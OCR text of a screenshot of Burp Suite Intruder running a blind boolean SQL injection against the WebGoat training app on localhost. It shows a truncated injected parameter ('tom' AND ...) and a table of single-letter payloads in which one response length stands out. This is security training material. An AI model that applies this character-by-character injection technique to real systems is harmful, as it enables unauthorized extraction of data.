 Datei Maschine Anzeige Eingabe Geräte Hilfe
1 2 3 4 2 vpn (genmon)XXX 14:47
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Settings
1 × 2 × +
Positions Payloads Resource
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where
Target: http://127.0.0.1:
eader to match target
Add §
Clear §
Auto §
Refresh
1 PUT /WebGoat/SqlInject
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.
4 Accept: */*
5 Accept-Language: en-US
6 Accept-Encoding: gzip,
7 Content-Type: applicat
8 X-Requested-With: XMLH
9 Content-Length: 112
10 Origin: http://127.0.0
11 Connection: close
12 Referer: http://127.0.
13 Cookie: JSESSIONID=jRn
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-o
17
18 username_reg=tom'+AND+
Search
1 highlight
Clear
1 payload position
Length: 729
Event log (1) All issues
Memory: 136.8MB
6. Intruder attack of http://127.0.0.1:8080
Attack Save Columns
6. Intruder attack of http://127.0.0.1:8080
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
5 e 200 343
0 200 354
1 a 200 354
2 b 200 354
3 c 200 354
4 d 200 354
6 f 200 354
7 g 200 354
8 h 200 354
9 i 200 354
10 j 200 354
11 k 200 354
12 l 200 354
13 m 200 354
14 n 200 354
15 o 200 354
16 p 200 354
17 j 200 354
18 r 200 354
19 s 200 354
20 t 200 354
21 u 200 354
Request Response
Pretty Raw Hex
\n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
10 Origin: http://127.0.0.1:8080
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=hacker
Search
0 highlights
Finished